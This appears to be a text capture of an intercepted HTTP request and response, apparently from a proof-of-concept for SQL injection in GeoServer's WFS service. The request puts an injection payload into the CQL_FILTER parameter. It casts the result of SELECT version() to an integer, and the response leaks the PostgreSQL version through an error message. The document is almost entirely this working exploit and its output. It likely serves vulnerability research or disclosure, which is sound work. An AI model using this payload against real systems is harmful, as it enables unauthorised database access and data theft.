 Request
Pretty Raw Hex \n
1 GET /geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&typeName=
nyc:nyc_buildings&CQL_FILTER=
strStartsWith%28bin%2C%27x%27%27%29+%3D+true+and+1%3D%28SELECT+CAST+%28%28SELECT+versio
n()%29+AS+INTEGER%29%29+--+%27%29+%3D+true HTTP/1.1
2 Host: localhost:8080
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: text/xml;charset=utf-8
5 Server: Jetty(9.4.36.v20210114)
6
7 <?xml version="1.0" ?>
8 <ServiceExceptionReport
9 version="1.2.0"
10 xmlns="http://www.opengis.net/ogc"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="http://www.opengis.net/ogc
http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
13 <ServiceException>
14 error:Translator error
15 Translator error
16 java.io.IOExceptionorg.postgresql.util.PSQLException: ERROR: invalid input syntax
for type integer: &quot;PostgreSQL 13.1 (Debian 13.1-1.pgdg100+1) on
x86_64-pc-linux-gnu, compiled by gcc (Debian 8.3.0-6) 8.3.0, 64-bit&quot;
17 ERROR: invalid input syntax for type integer: &quot;PostgreSQL 13.1 (Debian
13.1-1.pgdg100+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 8.3.0-6) 8.3.0,
64-bit&quot;
18 </ServiceException>
</ServiceExceptionReport>